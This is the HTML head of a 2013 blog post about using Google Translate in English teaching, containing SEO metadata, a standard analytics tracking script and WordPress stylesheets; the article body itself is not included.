

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2013/06/16/google-translate/
body_size: 25496
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Google Translate | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2013/06/16/google-translate/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2013/06/16/google-translate/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="I use Google Translate in my work, and like to introduce it to advanced English students who need to do translation at work. But you need to study very closely what this great tool does and doesn&#039;t do. Based on the World Wide Web, Google Translate is really quite helpful for suggesting collocations (word partnerships)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="language,teaching,tools,translation" />
	<link rel="canonical" href="https://annehodgson.de/2013/06/16/google-translate/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Google Translate | Anne Hodgson" />
		<meta property="og:description" content="I use Google Translate in my work, and like to introduce it to advanced English students who need to do translation at work. But you need to study very closely what this great tool does and doesn&#039;t do. Based on the World Wide Web, Google Translate is really quite helpful for suggesting collocations (word partnerships)" />
		<meta property="og:url" content="https://annehodgson.de/2013/06/16/google-translate/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2013-06-16T05:05:50+00:00" />
		<meta property="article:modified_time" content="2013-06-16T05:26:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Google Translate | Anne Hodgson" />
		<meta name="twitter:description" content="I use Google Translate in my work, and like to introduce it to advanced English students who need to do translation at work. But you need to study very closely what this great tool does and doesn&#039;t do. Based on the World Wide Web, Google Translate is really quite helpful for suggesting collocations (word partnerships)" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#article","name":"Google Translate | Anne Hodgson","headline":"Google Translate","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/annehodgson.de\/wp-content\/uploads\/2013\/06\/Folie11.jpg?fit=720%2C540&ssl=1","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#articleImage","width":720,"height":540},"datePublished":"2013-06-16T07:05:50+02:00","dateModified":"2013-06-16T07:26:34+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#webpage"},"articleSection":"language, teaching, tools, translation, language, teaching, tools, translation"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/tools\/#listItem","name":"tools"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/tools\/#listItem","position":2,"name":"tools","item":"https:\/\/annehodgson.de\/category\/tools\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#listItem","name":"Google Translate"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#listItem","position":3,"name":"Google Translate","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/tools\/#listItem","name":"tools"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#webpage","url":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/","name":"Google Translate | Anne Hodgson","description":"I use Google Translate in my work, and like to introduce it to advanced English students who need to do translation at work. But you need to study very closely what this great tool does and doesn't do. Based on the World Wide Web, Google Translate is really quite helpful for suggesting collocations (word partnerships)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2013-06-16T07:05:50+02:00","dateModified":"2013-06-16T07:26:34+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2013%2F06%2F16%2Fgoogle-translate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2013%2F06%2F16%2Fgoogle-translate%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2013\/06\/16\/google-translate\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
